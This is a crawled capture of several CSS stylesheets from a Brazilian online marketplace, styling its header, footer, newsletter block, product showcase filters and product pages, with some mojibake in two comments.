    content: "";
    border-right: none;
  } */

	header .iconSearchMob {
		display: block;
	}

	header .menu .headerIcons {
		align-items: baseline;
	}

	header .search {
	}

	header .user {
		margin-right: 0;
		width: 100%;
		z-index: 9;
	}

	.LoginStatusStr {
		display: flex;
		font-size: 14px !important;
		font-weight: 400;
		display: flex;
		color: #000;
		margin: 5px;
		padding-bottom: 15px;
	}

	header .user:hover .lista-usuario-header {
		width: 350px;
		display: none;
	}

	.user svg {
		display: none;
	}

	header .favoritos {
		display: none;
	}

	.header .iconSearchMob {
		display: none;
	}

	#menu_itens {
		display: none;
		padding: 10px;
		max-height: 75vh;
		overflow: auto !important;
		gap: 0;
		flex-direction: column;
		flex-wrap: nowrap;
		height: auto;
	}

	header .menu-flex {
		padding: 0;
		height: 0;
	}

	header .menu-many ul li a {
		padding-bottom: 15px;
	}

	/* #menu_itens.act {
    display: flex!important;
    flex-direction: column;
    flex-wrap: nowrap;
    gap: 0;
  } */

	.easy-autocomplete-container ul {
		border-top: none !important;
	}

	.newsletter {
		height: 100%;
	}

	.newsletter .container div {
		flex-direction: column;
		margin-top: 20px;
	}

	.newsletter > div > div:nth-child(2) {
		flex-direction: column;
		justify-content: center;
		margin: 20px 0;
		gap: 20px;
	}

	.newsletter > div > div:nth-child(1) input {
		width: 100%;
	}

	.newsletter .button {
		width: 100%;
	}

	.newsletter .container {
		flex-direction: column;
	}

	header > div.container > div.prelative.flex-between.flex-align-center {
		justify-content: space-between;
		flex-wrap: nowrap;
		padding: 2px 25px 0px 25px;
	}

	footer
		> div.container
		> div:nth-child(1)
		> div:nth-child(1)
		> div.col
		> ul
		li {
		text-align: left;
	}

	footer > div.container > div > div:nth-child(1) .infos p {
		text-align: left;
	}

	footer .container > .flex > .col {
		flex-wrap: wrap;
	}

	footer .col {
		text-align: left;
	}

	footer > div.container > div > div:nth-child(1) .mediaSocial {
		justify-content: flex-start;
	}

	.bannerProduto > div {
		flex-direction: column;
	}

	.bannerProduto .Products.owl-carousel,
	.queroVenderBanner {
		width: 100%;
	}

	.boxNovidades .item {
		width: 100%;
	}

	.afiliados .boxFunciona ul {
		flex-direction: column;
	}

	.afiliados .boxFunciona ul li {
		max-width: initial;
		margin: initial;
		margin-bottom: 10px;
	}

	.afiliados .bannerInternas .txt {
		margin-left: initial;
		max-width: initial;
		padding: 10px;
	}

	.afiliados .bannerInternas .txt h1 {
		font-size: 16px;
		margin-bottom: 16px;
	}

	.afiliados .bannerInternas .txt h2 {
		font-size: 12px;
		margin-bottom: 16px;
	}

	.afiliados .bannerInternas .title-bar {
		bottom: initial;
	}

	.linha-de-progresso {
		padding-bottom: 70px;
		height: 93px;
		margin-top: 100px;
	}

	.afiliados .bannerInternas .txt a {
		max-width: initial;
		padding: 5px;
	}

	.afiliados .bannerInternas .txt a {
		margin: initial;
	}

	.bannerProduto .boxProd .Products .item {
		margin: 0 2px 20px;
	}
	.bannerProduto .boxProd .Products {
		display: flex;
	}
	.bannerTV {
		display: none;
	}
	.bannerTV.mobile {
		display: block;
	}
	.bannerMiddle {
		padding-bottom: 0;
	}
	.ProductsOnly .container {
		padding-top: 19px;
		padding-bottom: 30px;
	}
	.boxContato
		.row
		.col
		input#ctl00_ContentPlaceHolder1_FaleConosco_txtTelefone {
		width: 220px !important;
	}
	.boxContato {
		width: 90%;
	}
	#dvImgProdutoMob {
		display: none !important;
	}

	body.stop {
		overflow: hidden;
	}
	header {
		position: relative;
		padding: 0;
		z-index: 99;
	}
	header .menu-many ul li:hover .submenu {
		display: none;
	}
	header .menu-black:hover .main-submenu li {
	}
	header .menu-many .submenu li a {
	}
	header .menu-many ul li .submenu {
		position: static;
		box-shadow: none;
	}
	header .menu-black:hover .main-submenu li a {
		padding: 0;
		font-size: 16px;
	}
	header .menu-black:hover .main-submenu {
		display: none;
		box-shadow: none;
	}
	header .menu-black .main-submenu {
		position: static;
		padding: 0 23px;
		margin-bottom: 5px;
	}
	header .user a,
	header .carrinho a {
		text-align: left;
		display: flex;
		border: 0;
		font-size: 16px;
		color: #767676;
		justify-content: flex-start;
		padding: 0;
		margin-top: 0px;
	}

	header .menu {
		width: initial;
	}

	header .headerBtn {
		/*display: none;*/
	}

	header .search {
		width: 100%;
	}

	header .carrinho {
		margin-right: 0;
	}

	header .queroVender a {
		max-width: 146px;
	}
	header .queroVender {
		padding-bottom: 21px;
		border-bottom: 1px solid #767676;
		height: 38px;
	}
	header .menu-black {
		/*max-width: 159px;*/
		width: 100% !important;
		margin-left: 0 !important;
	}
	header .menu-many {
		width: 100% !important;
		margin-left: 0 !important;
		background-color: #fff;
		padding-left: 0 !important;
	}
	header .menu-many ul {
		display: block;
		overflow: hidden !important;
	}
	.cartMob + .flex {
		display: none;
		position: fixed;
		bottom: 0;
		background: #fff;
		left: 0;
		width: 100%;
		padding-bottom: 59px;
		z-index: 99;
		padding-right: 16px;
		padding-left: 16px;
	}
	header .logo img {
		max-width: 123px;
		align-items: center;
		width: 41px;
		height: 36px;
	}

	header .logo a img {
		width: 41px;
		height: 36px;
		margin-left: 15px;
	}

	header .menu .headerIcons div a svg,
	header .menu .headerIcons div svg {
		transform: scaleX(-1);
	}

	header .menu .headerIcons {
		margin-left: 0px;
		margin-bottom: 0px;
		margin-right: 0;
		display: flex;
		align-items: center;
	}

	header .carrinhoQtd {
		top: 20px;
	}

	.newsletterNew .ajuda h3:after {
		content: "";
		background-image: url([data-uri]);
		width: 16px;
		height: 16px;
		display: block;
		position: absolute;
		right: 0;
		transition: all 0.3s ease-in-out;
		transform: rotate(180deg);
		filter: brightness(0.5);
		top: 10px;
	}

	.newsletterNew .ajuda.act h3:after {
		content: "";
		transform: rotate(0);
	}

	.newsletterNew .institucional.act h3:after {
		content: "";
		transform: rotate(0);
	}

	.copyright .rodape .cnpjnew {
		margin-bottom: 8px;
		font-size: 10px !important;
		line-height: 14px !important;
		margin-top: 8px !important;
	}

	.copyright .rodape .plataforma {
		font-size: 10px !important;
		line-height: 14px;
	}

	.newsletterNew .institucional h3:after {
		content: "";
		background-image: url([data-uri]);
		width: 16px;
		height: 16px;
		display: block;
		position: absolute;
		right: 0;
		transition: all 0.3s ease-in-out;
		transform: rotate(180deg);
		filter: brightness(0.5);
		top: 10px;
	}

	.newsletterNew .institucional ul {
		display: none;
	}

	.newsletterNew .ajuda ul {
		display: none;
	}

	footer .col.cartoes ul.links li {
		display: table-caption;
	}

	.flex.colFlex ul {
		/*display: none;*/
	}

	.flex.colFlex .flexMidia {
		margin-bottom: 15px;
	}

	.flex-column-pesquisa {
		margin-left: 0px;
	}

	header .menu-many ul li a {
		font-size: 14px !important;
		font-weight: 400;
		display: flex;
		color: #000;
	}
	/*header{
    padding: 7px 16px;}*/
	/*header .menuMob{
    width: 27px;
    height: 16px;
    background: url(../../images/menumob.png);}*/

	header .menu-black > a {
		margin-bottom: 16px;
		font-size: 16px;
		font-weight: bold;
	}
	header .cartMob {
		width: 15px;
		height: 18px;
		background: url(../../images/bag.png);
	}
	header .search .easy-autocomplete {
		width: 100% !important;
	}

	header .search #btnBuscax {
		height: 30px;
		background: #f1f1f1 url(../../images/search.png) no-repeat center;
		border-radius: 5px;
		padding: 0;
		width: 50px;
		right: 17px;
		top: 1px;
	}
	header .menuMob,
	header .cartMob {
		display: block !important;
	}

	.easy-autocomplete-container {
		z-index: 999;
		padding: 0 10px;
	}
	.vitrine .col-last .Products {
		display: flex;
		flex-wrap: wrap;
		justify-content: center !important;
		gap: 10px !important;
	}

	.Products .thumbnail img {
		width: 100%;
	}

	.breadcrumb {
		display: none;
	}
	.pagMarcas {
		padding: 0 20px;
	}
	.marca .boxProdutos ul {
		flex-wrap: wrap;
	}
	.marca .boxEsq .t2 {
		display: none;
	}
	.bannerMiddle img {
		/* min-height: 285px; */
		object-fit: cover;
		object-position: left;
	}
	footer .container > .flex {
		flex-direction: column;
		margin-left: 30px;
	}
	footer .container > .flex > .col {
		margin-right: 30px;
	}

	footer .container > .flex > .institucional,
	footer .container > .flex > .ajuda {
		border-bottom: 1px solid #e0e0e0;
	}

	.boxNovidades img {
		width: 100%;
		margin-bottom: 35px;
	}
	.boxNovidades a {
		width: 100%;
	}
	/* .boxNovidades{padding: 0 15px;} */
	.bannerProduto .reverse .boxProd {
		margin-right: 0;
	}
	.bannerProduto.ProductsOnly h2 {
		margin-top: 45px;
	}
	.bannerProduto .boxProd {
		margin-left: 0;
	}
	.bannerProduto .container > img,
	.bannerProduto .boxProd {
		padding: 0 15px;
	}
	.bannerTV .owl-theme .owl-dots {
		text-align: center;
		margin-top: 12px; /* text-align: left; */
		filter: brightness(0.8);
	}
	.bannerTV .legenda {
		padding: 0 15px;
	}
	.bannerTV .owl-carousel .owl-item img {
		min-height: 469px;
		object-fit: cover;
		object-position: right;
	}
	.menuTopo {
		display: none !important;
	}
	footer .flex > .col + .col {
		margin-left: 0;
	}
	/*header .search{width: 100%;padding-bottom: 20px; z-index: 99;}*/
	.bannerProduto img {
		max-width: 100%;
	}

	.searchBarMob #txtBusca {
		width: 100% !important;
	}

	.bgLoader.act {
		display: block !important;
		position: fixed;
		z-index: 1;
		left: 0;
		top: 0;
		width: 100%;
		height: 100%;
		overflow: auto;
		background-color: rgb(0, 0, 0);
		background-color: rgba(0, 0, 0, 0.4);
	}

	.itensInfo .content {
		flex-direction: column;
		align-items: center;
		height: initial;
		padding: initial;
		margin: 25px 0;
		text-align: center;
	}
	.itensInfo .content a {
		margin-bottom: 25px;
	}

	.itensInfo .content h3 {
		margin-top: 10px;
		margin-left: initial;
		justify-content: center;
		font-size: 12px;
		font-weight: 700;
		text-decoration-line: underline;
	}

	.itensInfo .content div {
		flex-direction: column;
		align-items: center;
	}

	.itensInfo .content div:nth-child(1) {
		margin-top: 20px;
	}

	.itensInfo .content {
		gap: 0;
	}

	header .menu-many ul li.liSale a {
		color: #c41429 !important;
		border-bottom: 1px solid #e0e0e0;
	}

	header .submenuImagem a {
		display: none !important;
	}

	.itensInfo .content img {
		width: 100px;
		height: 100px;
	}

	.queroVenderBanner .boxQueroVender {
		max-width: 100%;
		margin-bottom: 20px;
	}
	.queroVenderBanner .boxTituloNovidades--title {
		text-align: center;
		margin-bottom: 27px;
	}
	.queroVenderBanner .boxqueroVender--btn {
		text-align: center;
		width: 100%;
		display: block;
	}

	.bannerProduto .queroVenderBanner {
		height: initial;
	}

	/*.bannerProduto .owl-nav,
    .boxNovidades .owl-nav {
        display: none;
    }*/

	.owl-carousel .owl-nav button.owl-next {
		right: 0;
		top: 25%;
		display: none;
	}
	.owl-carousel .owl-nav button.owl-prev {
		left: 0;
		top: 25%;
		display: none;
	}

	.owl-carousel .owl-nav button.owl-next:after,
	.owl-carousel .owl-nav button.owl-prev:after {
		content: "";
		background-color: #ffffff;
		height: 50px;
		background-repeat: no-repeat;
		background-position: center;
		width: 50px;
		border-radius: 25px;
	}

	/* .Products .item .productInfos {
    position: absolute;
    bottom: 0;
    transform: translateY(0px);
    opacity: 1;
    } */

	header .menu-many .more:hover .submenu {
		display: none;
	}
	header .menu-many .more:hover .menu:before {
		content: none;
	}
	header .menu-many ul li a:hover {
		color: #fff;
	}

	header .queroVenderMob a {
		display: flex !important;
		align-items: center;
		justify-content: center;
		padding-bottom: initial;
	}

	header .easy-autocomplete-container ul li a:hover,
	header .easy-autocomplete-container ul li a {
		color: #000000;
	}
	header .easy-autocomplete-container ul li {
		display: flex;
	}

	.queroVender .boxFunciona ul {
		flex-direction: column;
	}

	.pagMarcas .lojaEspecial p {
		max-height: 51.2px;
		position: relative;
		hyphens: auto;
		overflow: hidden;
		text-overflow: clip;
		display: -webkit-box;
		-webkit-line-clamp: 2;
		-webkit-box-orient: vertical;
	}
	.pagMarcas .lojaEspecial.verMenos p {
		max-height: 100%;
		text-overflow: inherit;
		-webkit-line-clamp: inherit;
		-webkit-box-orient: inherit;
		display: contents;
	}
	.pagMarcas .lojaEspecial:after {
		content: "... Ver mais";
		float: right;
		text-align: center;
		margin-bottom: 20px;
		color: #47503f;
		margin-top: -41px;
		font-weight: 600;
		z-index: 1;
		position: relative;
		background-color: #fff;
	}
	.pagMarcas .lojaEspecial.verMenos:after {
		content: "Ver menos";
		float: initial;
		margin-top: 0;
		display: inline-block;
	}

	input#txtBusca {
		/*display: none;*/
	}

	header .search .iconSearch {
		/* display: none;*/
	}

	input#txtBusca {
		width: 100% !important;
	}

	.flex-column-pesquisa {
		flex-wrap: wrap-reverse !important;
	}
	p.newsletter--titleNew {
		text-align: center;
	}
	header .headerBtn {
		margin-right: 0;
		display: none;
	}

	.copyright .rodape {
		width: 100% !important;
		flex-direction: column;
		height: auto !important;
	}

	.bannerProduto1 .container > .boxBanner {
		display: block !important;
		display: 100%;
	}

	.bannerProduto1 .container > .boxBanner img {
		width: 280px;
	}

	.bannerProduto1 {
		margin-top: 32px !important;
	}
	.banners .container {
		padding: 0;
	}

	.newsletter {
		margin-top: 50px;
		margin-bottom: 30px;
	}

	header > div.container > div.prelative.flex-between.flex-align-center {
		height: 44px;
	}
}

/*ESCONDER MARCAS E LOJAS*/

header .menu-many ul li.loja {
	display: none;
}

#menu_itens > li:nth-child(9):after {
	display: none;
}

/*FIM ESCONDER MARCAS E LOJAS*/

footer.newsletterNew .newsletter {
	background: #939e78;
	text-align: center;
}

footer.newsletter--title .newsletter--titleNew {
	font-size: 16px;
	font-weight: 500;
	line-height: 18.78px;
}

p.newsletter--titleNew {
	width: 280px;
	font-weight: 600;
}

input.txtEmailNewsLetterNew {
	width: 292px;
	height: 40px;
	background: #ffffff;
	border-radius: 2px;
}

button.button.buttonNew {
	width: 180px;
	height: 40px;
	background-color: #1b1a19;
	border-radius: 2px;
	color: #ffffff;
	border: none;
	font-weight: 400;
}

.container.containerNew {
	justify-content: center;
}

.copyright.copyrightNew {
	background: #48503e;
	color: #ffffff;
	width: 100%;
	padding: 0 0 0 0 !important;
}

.newsletterNew {
}

.copyright .rodape {
	display: flex;
	background: #48503e;
	color: #ffffff;
	height: 40px;
	font-size: 12px !important;
	font-weight: 400;
	line-height: 14px;
	width: 1280px;
	padding: 15px 50px;
	margin: 0 auto;
	justify-content: space-between;
}

.copyright .rodape .cnpjnew {
	font-size: 12px;
}

.copyright .rodape .plataforma {
	font-size: 12px;
}

.newsletterNew h3 {
	font-family: "Raleway";
	font-style: normal;
	font-weight: bold;
	font-size: 12px;
	line-height: 14px;
	/* identical to box height */
	text-transform: uppercase;
	color: #1b1a19;
	margin-bottom: 6px;
	position: relative;
	padding: 10px 0;
}

footer .col.contato {
	text-align: left;
}

footer .col.ajuda {
	text-align: left;
}

.flex.colFlex ul {
	margin: 0px;
}

footer .col {
	max-width: 190px;
}

.flex.colFlex > div:not(.col) {
	display: none !important;
}

.flex.colFlex {
	margin-bottom: 50px;
	justify-content: space-between;
}

.flex.flexMidia a {
	margin-right: 10px;
	margin-top: 10px;
}

footer .col.institucional {
	text-align: left;
}

footer .col.cartoes {
	text-align: left;
}

footer .col.contato li {
	color: #1b1a19;
	font-size: 12px;
	line-height: 16px;
	font-weight: 400;
	margin-bottom: 12px;
}

footer .col.ajuda li a {
	color: #1b1a19;
	font-size: 12px;
	line-height: 16px;
	font-weight: 400;
}

footer .col.ajuda li {
}

footer .col.institucional li a {
	color: #1b1a19;
	font-size: 12px;
	font-weight: 400;
}

footer .col li {
	margin-bottom: 12px;
	line-height: 12px;
}

/*
.Products.owl-carousel.owl-theme{
  display: flex;
  justify-content: space-between;
  width: 60%;
  padding: 0 20px 0 20px;
}
*/
.owl-theme .owl-dots .owl-dot.active span,
.owl-theme .owl-dots .owl-dot:hover span {
	background-color: #231f20 !important;
	border: 1px solid #3c3c3c !important;
}

.owl-theme .owl-dots .owl-dot span {
	color: #e0e0e0 !important;
	border: 1px solid #bcbcbc !important;
}

div#ctl00_ContentPlaceHolder1_divVitrineDesc {
	font-family: "Raleway", sans-serif;
	font-weight: 300;
	text-align: left;
	line-height: 23px;
	width: 81%;
	margin: -3px 0 30px;
}

@media only screen and (max-width: 1245px) {
	.flex-column-pesquisa {
		margin-left: 50px;
	}

	.menu-many.justify-center {
		padding-left: 50px;
	}
}

@media only screen and (max-width: 768px) {
	.politicas .box780 {
		width: auto !important;
		margin: 0 auto !important;
		padding: 0 28px;
	}
}

@media only screen and (max-width: 768px) {
	.bannerTV.mobile {
		min-height: 469px;
	}
	.outros .owl-theme .owl-nav {
		width: 100%;
		position: absolute;
		left: 0;
		display: flex;
		justify-content: space-between;
		top: 50%;
	}
	.outros .owl-theme .owl-nav span {
		display: block;
		zoom: 2;
	}
	.outros .owl-carousel .owl-nav button.owl-next {
		display: block;
		right: 10px;
	}
	.outros .owl-carousel .owl-nav button.owl-prev {
		display: block;
		left: 10px;
	}
	.outros .owl-carousel .owl-nav button.owl-prev:after {
		display: none;
	}
	.outros .owl-carousel .owl-nav button.owl-next:after {
		display: none;
	}

	header .submenu .submenuTitle {
		display: none !important;
	}

	.pagMelhoresMarcas .marcaLista #slider_marcas {
		display: flex;
	}
	.pagMelhoresMarcas .marcaLista #slider_marcas li {
		margin-right: initial;
		margin-left: initial;
		display: flex;
		justify-content: center;
		margin-bottom: initial;
	}
	#slider_marcas li {
		width: 100%;
		position: relative;
	}

	.pagMelhoresMarcas .pagMarcas .marcaLista .marcas ul li a {
		display: block;
		width: initial;
		height: 100%;
	}

	.marcaLista .marcas a {
		justify-content: center;
		padding: 0 0 0 90px;
		height: 100%;
	}

	.marcaLista .marcas #slider_marcas img {
		width: 70px !important;
		height: 70px !important;
	}

	header .menu-many .submenu.NoProduct .submenuItens ul {
		width: 100% !important;
		overflow: auto !important;
	}
}

/*POLÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚ÂTICA DE TROCA*/

.nossosserv h1 span {
	font-size: 22px;
	color: #1b1a19 !important;
	border-bottom: 1px solid #e6e6e6;
	padding: 0 0 12px;
	margin: 30px 0 30px;
	font-weight: 300 !important;
}

.nossosserv .boxScroll {
	line-height: 21px;
	text-align: justify;
}

/*POLÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚ÂTICA DE ENTREGAS*/

.politicas .box780 {
	width: 1139px;
	margin: 0 auto;
}

/* novo layout 2024 */

.boxNovidades-img img {
	width: 100%;
}

.boxNovidades-new4 .flex.flex-between {
	column-gap: 20px;
}

.boxNovidades-new4 .boxNovidades-descricao h3 {
	font-weight: 500;
}

.boxNovidades-new4 .boxNovidades-descricao .descricao {
	font-size: 14px;
	line-height: 1.5;
}

.boxNovidades-new4 .boxNovidades-descricao {
	display: flex;
	flex-direction: column;
	row-gap: 10px;
	margin-top: 15px;
}

.boxNovidades-new4 .boxNovidades-descricao a {
	display: block;
	text-decoration: underline;
	color: gray;
}

@media only screen and (max-width: 768px) {
	.boxNovidades-new4 {
		padding: 0 20px;
	}

	.boxNovidades-new4 .flex.flex-between {
		row-gap: 20px;
	}

	.Products .item .thumbnail {
		height: 350px;
	}

	.Products .item .thumbnail img {
		max-height: 350px;
	}

	.bk-vitrine .Products .item .thumbnail {
		height: 260px;
	}

	.bk-vitrine .Products .item .thumbnail img {
		object-fit: contain;
		max-height: 260px;
	}
}

div#dvBannerCategoria img {
	width: 100%;
}
.bannerTV .item iframe {
	width: 100% !important;
	height: 100%;
	object-fit: contain;
}

h2#ctl00_ContentPlaceHolder1_lojaNome,
#ctl00_ContentPlaceHolder1_lojaNome {
	text-shadow: none !important;
}


--- FILE ---
content_type: text/css
request_url: https://new4another.com.br/imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/assets/css/custom/vitrine.css?v=20240826123442
body_size: 2546
content:
.breadcrumbs {
	padding: 8px 0 16px;
}

.breadcrumbs .flex > *:first-child {
	margin-right: 5px;
}

.breadcrumbs .flex > * {
	font-size: 13px;
	font-weight: 500;
	color: #757575;
}

.breadcrumbs .flex > a:hover {
	color: var(--secundary-color);
	transition: all ease-in-out 300ms;
}

.breadcrumbs .flex > * + * {
	margin: 0 5px;
}

.vendido {
	font-weight: 700;
}

.vitrine {
	margin-top: 16px;
}

.vitrine h1 {
	font-size: 30px;
	font-weight: 200;
	text-transform: uppercase;
	margin: 30px 0 20px;
	color: #fff;
	font-family: raleway, sans-serif;
	text-align: left;
	background: #1b1a19;
	padding: 20px 30px;
}

.vitrine .category h3 {
	font-size: 14px !important;
	margin-top: 8px;
	cursor: pointer;
	text-transform: uppercase;
	font-weight: 400 !important;
}

.vitrine > .container > .flex {
	position: relative;
	align-items: flex-start;
	width: 100%;
}

.vitrine .btn--orange {
	font-size: 15px;
	height: 26px;
	background: #858d63 !important;
	border-radius: 5px;
	padding: 11px 0 30px;
}

.vitrine .flex > .col-first {
	flex-basis: 300px;
	position: sticky;
	top: 170px;
	overflow: auto;
	padding-right: 25px;
	max-height: calc(100vh - 200px);
}

.vitrine .mb-5 {
	background-color: initial !important;
}

.vitrine .flex > .col-last .filters-tab {
	margin-bottom: 30px;
	padding: 0 10px;
}

.vitrine .category ul {
	margin-top: 32px;
}

.vitrine .marcas ul {
	margin-top: 32px;
	max-height: 200px;
	overflow-y: scroll;
}

.vitrine .marcas h3 {
	font-weight: 700;
}

.vitrine .marcas .search .iconSearch {
	position: absolute;
	height: 30px;
	display: flex;
	align-items: center;
	padding: 6px;
}

.vitrine .filters #ctl00_ContentPlaceHolder1_divMarcaFiltro.category {
	padding-bottom: 15px;
	border-bottom: 1px solid #dedede !important;
}

.vitrine .marcas .search {
	position: relative;
	margin-top: 20px;
}

.vitrine .search input {
	font-size: 14px;
	height: 30px;
	border-radius: 2px;
	padding: 0 0 0 33px;
	border: 1px solid #000;
}

.vitrine .search svg {
	width: 19px;
	height: 19px;
}

.vitrine .marcas ul li + li {
	margin-top: 11px;
}

.vitrine .filters .marcas {
	padding-bottom: 15px;
}

.vitrine .category h3:before {
	content: "";
	background-image: url([data-uri]);
	position: absolute;
	width: 12px;
	height: 12px;
	right: 0;
	top: 2px;
	background-repeat: no-repeat;
	background-size: contain;
	transform: rotate(180deg);
	transition: transform 0.5s ease-in-out;
}

.vitrine .category.act h3:before {
	content: "";
	transform: rotate(0deg);
}

.vitrine .category {
	position: relative;
}

.vitrine .category ul li + li {
	margin-top: 11px;
}

.vitrine input[type="checkbox"] {
	height: auto;
	margin-right: 15px;
	appearance: none;
	width: 23px;
	height: 23px;
	border: 1px solid #858d63;
	padding: 0;
	border-radius: 0;
	background-color: #fff;
}

.vitrine .category ul li a {
	font-size: 15px;
}

.vitrine input[type="checkbox"]:checked {
	background-color: #858d63;
}

.vitrine label {
	color: #000;
	font-size: 15px;
}

.vitrine .container .descLoja .titulo {
	margin-bottom: 20px;
}

.vitrine .container .descLoja .descricao {
	line-height: 20px;
	margin-bottom: 40px;
}

.vitrine .filters .category {
	padding-bottom: 15px;
}

.vitrine .col-last .grid {
	filter: brightness(0);
	margin-right: 8px;
}

.vitrine .col-last .list {
	filter: brightness(0);
	margin-right: 35px;
}

.vitrine .col-last h1 {
	padding: 0 5px;
	font-size: 18px;
	text-transform: none;
	font-weight: 500;
}

.vitrine .col-last .Products {
	margin-top: 10px;
	display: flex;
	gap: 30px 60px;
	flex-wrap: wrap;
	width: 100%;
	padding: 0;
	justify-content: flex-start;
}

.vitrine .col-last {
	margin-bottom: 30px;
	max-width: 900px;
	width: 100%;
}

.vitrine .col-last .Products .item {
	max-width: 180px;
	width: 100%;
}

.vitrine .pagination ul li + li {
	margin-left: px;
}

.vitrine .pagination ul li a {
	width: 36px;
	height: 36px;
	text-align: center;
	background-color: #f2f2f2;
	border: 0;
	border-right: 1px solid #e6e6e6;
	border-radius: 0;
	display: block;
	color: #6f6f6f;
	font-size: 16px;
	line-height: 36px;
	transition: all ease-in-out 300ms;
	font-weight: 400;
}

.vitrine .pagination ul li a.act {
	color: #fff;
	background-color: var(--secundary-color);
}

.vitrine .pagination ul li.act a,
.vitrine .pagination ul li:hover a {
	color: #fff;
	background-color: var(--secundary-color);
}

.vitrine .filters-tab .buttons a,
.vitrine .filters-tab .buttons svg {
	display: block;
}

.vitrine .filters-tab .buttons .grid svg path,
.vitrine .filters-tab .buttons .list svg g,
.vitrine .filters-tab .buttons .list svg path {
	stroke: var(--secundary-color);
}

.vitrine .filters-tab .buttons .selected {
	width: 148px;
}

.vitrine .filters-tab .buttons .selected select,
select {
	width: 148px;
	height: 32px;
	border: 1px solid #dedede;
	font-size: 13px;
	padding: 6px 16px;
	color: var(--primary-color);
	border-radius: 4px;
	appearance: none;
	background: url(../../images/select.png) no-repeat center right;
	font-weight: 600;
	filter: grayscale(1);
}

.vitrine .filters-tab .buttons .selected select option {
	color: var(--secundary-color);
	font-size: 13px;
	font-weight: 500;
}

.vitrine #carousel {
	display: none;
}

.containerFilter .btns-foot {
	margin-top: 20px;
	position: absolute;
	bottom: -14%;
	width: 100%;
	left: 0;
}

.containerFilter .btns-foot input {
	width: 100%;
	background-color: var(--secundary-color);
	color: #fff;
	border: 0;
	height: 35px;
}

.containerFilter #ctl00_ContentPlaceHolder1_dvFiltro {
	border: 1px solid gray;
	padding: 20px;
	box-sizing: border-box;
	background-color: #fff;
	max-height: 43vh;
	overflow: auto;
}

.containerFilter {
	display: none;
	width: 80%;
	position: fixed;
	z-index: 9999;
	border-radius: 3px;
	margin-left: 20px;
	top: 65px;
}

.containerFilter .closeFilters {
	position: absolute;
	top: -12px;
	right: -12px;
	color: #fff;
	background-color: var(--secundary-color);
	height: 30px;
	width: 30px;
	display: flex;
	align-items: center;
	justify-content: center;
	border-radius: 50%;
	box-shadow: rgba(0, 0, 0, 0.35) 0 5px 15px;
}

.containerFIlter #ctl00_ContentPlaceHolder1_dvFiltro {
	max-height: 80vh;
	overflow: auto;
}

.openFilters {
	display: flex;
	align-items: center;
	justify-content: center;
	background-color: var(--secundary-color);
	color: #fff;
	padding: 0 20px;
}

@media screen and (max-width: 768px) {
	.vitrine .col-last .Products .item {
		max-width: 44%;
		width: 100%;
	}

	.vitrine .flex > .col-first {
		flex-basis: initial;
		width: 100%;
		margin-bottom: 20px;
	}

	.vitrine .flex > .col-first {
		position: initial;
	}

	.vitrine .only-mobile {
		display: none;
	}

	.vitrine .col-last .grid,
	.vitrine .col-last .list {
		display: none !important;
	}

	.vitrine .filters-tab .buttons > .flex > * + * {
		margin-left: initial;
	}

	.vitrine #ctl00_ContentPlaceHolder1_div_com_Prod > div.flex-align-center {
		display: none;
	}

	.vitrine h1 {
		float: none;
		text-align: center;
		font-size: 20px;
		width: 95%;
		margin: 0 auto 23px;
	}

	div#ctl00_ContentPlaceHolder1_divVitrineDesc {
		text-align: center;
		margin: -3px auto 30px;
		font-family: raleway, sans-serif;
		line-height: 20px;
		font-weight: 300;
		width: 100%;
		float: none;
		padding: 0;
		font-size: 14px;
		padding: 0 20px;
	}
}

.vitrine .filters-tab .buttons .selected select,
select {
	width: 148px;
	height: 32px;
	border: 1px solid #000;
	font-size: 14px;
	padding: 6px 16px;
	color: #000;
	border-radius: 4px;
	appearance: none;
	background: url(../../images/select.png) no-repeat center right;
	font-weight: 300;
}


--- FILE ---
content_type: text/css
request_url: https://new4another.com.br/imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/assets/css/custom/produtos.css?v=20250805163822
body_size: 4264
content:
/* custom css*/
.detalheProduto .detalheProdutoLinha:nth-child(3) {
	display: none;
}

.detalheProduto + .detalheProduto .detalheProdutoLinha:nth-child(3) {
	display: block;
}

.detalheProdutoLinha:last-child {
	/* display: none; */
}

/*fim custom css */

.produto {
	margin-top: 50px;
}

.produto .container {
	max-width: 1107px;
	padding: 0px;
}

.produto .flex .col-first {
	/*flex-basis: 360px;*/
	/* width: 100%; */
}

/*.produto .flex .col-last {
      margin-left: 50px;
  }*/

#btnFrete {
	margin-left: 15px;
	background: var(--secundary-color);
	color: #fff;
	border: 0;
	font-weight: bold;
	font-size: 16px;
	height: 40px;
}

#btnFrete:hover {
	background-color: #39402f;
}

.produto .thumbnail img {
	width: 450px;
	height: 100%;
	object-fit: cover;
	display: block;
	cursor: crosshair;
	margin: 0 auto;
}

.produto #dvImgProduto {
	display: flex;
	/* max-height: 710px; */
}

.produto .detalheProduto .detalheProdutoLinha h5 {
	margin-top: 15px;
	margin-bottom: 10px;
	font-size: 16px;
	font-weight: bold;
}

.produto .detalheProduto .detalheProdutoLinha p {
	margin-bottom: 5px;
	font-weight: 400;
	line-height: 21px;
	font-size: 15px !important;
	font-family: "Raleway" !important;
}

.produto .detalheProduto .detalheProdutoLinha p span {
	margin-bottom: 5px;
	font-weight: 400;
	line-height: 21px;
	font-size: 15px !important;
	font-family: "Raleway" !important;
}

.produto .detalheProduto .detalheProdutoLinha p:last-child:after {
	content: "";
	border-bottom: 1px solid #c0ae8a;
	padding: 10px 0;
}

.produto #ulThumbs {
	display: flex;
	flex-direction: column;
	order: -1;
	justify-content: space-between;
	max-height: 710px;
	margin-right: 10px;
	position: relative;
}

#ulThumbs .flex-direction-nav .flex-prev {
	top: -45px !important;
	opacity: 1;
}

#ulThumbs .flex-direction-nav .flex-prev:before {
	transform: rotate(-90deg);
}

#ulThumbs .flex-direction-nav .flex-next {
	position: absolute !important;
	bottom: -50px;
	opacity: 1;
}

#ulThumbs .flex-direction-nav .flex-next:before,
#ulThumbs .flex-direction-nav .flex-prev:before {
	background-color: transparent;
	filter: none;
	zoom: 4;
}

#ulThumbs .flex-direction-nav a {
	top: initial;
	width: 100%;
	right: initial;
	left: initial;
	margin: initial;
	text-align: center;
	display: flex !important;
	justify-content: center;
	align-items: center;
	text-indent: -50000px;
}

#ulThumbs .flex-direction-nav a:before {
	content: "";
	display: block;
